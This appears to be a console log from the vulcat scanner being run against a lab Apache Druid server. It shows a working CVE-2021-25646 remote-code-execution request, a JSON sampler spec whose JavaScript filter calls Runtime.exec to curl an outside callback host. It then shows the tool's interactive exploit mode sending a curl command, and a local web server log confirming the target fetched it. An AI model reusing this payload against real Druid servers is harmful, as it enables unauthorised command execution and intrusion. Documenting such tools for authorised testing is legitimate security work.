 PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -u http://192.168.80.146:8888/ --log 2 -a apachedruid -v CVE-2021-25646 --exp
[17:22:39] [INFO] Start scanning target http://192.168.80.146:8888/
[17:22:39] [INFO] The WAF detection for the current URL starts
[17:22:39] [LOG-1-Waf] [200] [identify]
[17:22:39] [INFO] Not found the WAF
[17:22:39] [LOG-2-ApacheDruid] [200] [CVE-2021-25646]
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[17:22:40] [INFO] Wait for all threads to finish. Please wait...
[17:22:43] [INFO] Analyzing the results. Please wait...
[17:22:43] [+] Find vulnerable. A total of 2 HTTP(s) requests:
---
Target: http://192.168.80.146:8888/druid/indexer/v1/sampler?for=filter
|    Type: ApacheDruid  RCE  CVE-2021-25646
|    Request: [Request
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.80.146:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.146:8888
Origin: http://192.168.80.146:8888
Content-Length: 620
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":
"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"jav
ascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec('curl .ceye.io')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":5,"cacheKey":"79a5be988bf94d42a6f219b63ff27383"}}]
---
[17:22:43] [+] Identified as "RCE" vulnerability, Enter the Exp interactive mode:
[17:22:43] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): curl http://192.168.80.1/vuln
[17:23:19] [LOG-3-ApacheDruid(Exploit)] [200] [CVE-2021-25646]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 09:23:18 GMT
Date: Sun, 11 Dec 2022 09:23:18 GMT
Content-Type: application/json
C:\Users\ThinkPad>python -m http.server --bind 192.168.80.1 80
Serving HTTP on 192.168.80.1 port 80 (http://192.168.80.1:80/) ...
192.168.80.146 - - [11/Dec/2022 17:23:18] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:18] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -
192.168.80.146 - - [11/Dec/2022 17:23:19] code 404, message File not found
192.168.80.146 - - [11/Dec/2022 17:23:19] "GET /vuln HTTP/1.1" 404 -